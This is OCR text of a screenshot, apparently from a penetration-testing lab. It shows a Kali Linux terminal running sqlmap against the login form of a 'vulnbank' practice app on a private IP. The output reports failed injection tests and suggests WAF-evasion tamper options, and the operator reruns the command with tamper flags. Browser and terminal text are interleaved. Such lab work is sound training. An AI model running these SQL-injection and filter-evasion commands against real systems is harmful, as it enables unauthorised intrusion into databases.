 Applications Places Terminal Sun 03:03 1
SECURE Client Login - Iceweasel
SECURE Client Login http://192.1...t/config.php http://192.168.0.2:8008...
).2:8008/unisxcudkqjydw/vulnbank/client/login.php Search
ost Visited
root@kali: ~
File Edit View Search Terminal Help
[02:57:30] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[02:57:30] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[02:57:30] [INFO] testing 'Oracle AND time-based blind'
[02:57:30] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[02:57:31] [INFO] testing 'MySQL UNION query (NULL) - 1 to 10 columns'
[02:57:31] [WARNING] POST parameter 'password' is not injectable
[02:57:31] [ERROR] all tested parameters appear to be not injectable. Try to inc
rease '--level'/'--risk' values to perform more tests. Also, you can try to reru
n by providing a valid value for option '--string' as perhaps the string you hav
e chosen does not match exclusively True responses If you suspect that there is
some kind of protection mechanism involved (e.g. WAF) maybe you could retry with
an option '--tamper' (e.g. '--tamper=space2comment'), skipping to the next form
Username:
[02:57:31] [INFO] you can find results of scanning in multiple targets mode insi
Password:
de the CSV file '/root/.sqlmap/output/results-07162017_0257am.csv'
[*] shutting down at 02:57:31
root@kali:~# sqlmap -u http://192.168.0.2:8008/unisxcudkqjydw/vulnbank/client/lo
gin.php --form --tamper
Usage: python sqlmap [options]
sqlmap: error: --tamper option requires an argument
root@kali:~# sqlmap -u http://192.168.0.2:8008/unisxcudkqjydw/vulnbank/client/lo
gin.php --form --tamper=space2commen